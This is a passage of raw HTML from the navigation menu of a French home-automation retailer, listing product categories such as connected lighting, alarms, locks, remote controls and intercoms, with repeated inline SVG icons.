<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-29">
    Éclairages extérieurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-30">
    Éclairages intérieurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-26">
    Surveillance connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-26">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-31">
    Alarmes connectées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-32">
    Systèmes de contrôle d'accès</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-27">
    Volets connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-28">
    Garage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-12">
    Télécommandes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-12">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-33">
    Télécommandes - Volet roulant</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-34">
    Télécommandes - Portail électrique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-35">
    Télécommandes - Porte de garage</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-36">
    Télécommandes - Alarme</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-13">
    Sécurité</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-13">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-37">
    Alarmes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-37">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-39">
    Badges & claviers</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-40">
    Centrale d'alarme, kit d'alarme</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-41">
    Caméra de levée de doute</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-42">
    Détecteurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-38">
    Serrurerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-38">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-43">
    Clés</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-44">
    Cylindres</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-14">
    Interphones et visiophones</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-14">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-45">
    Interphones</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-46">
    Visiophones & visiophones connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-47">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
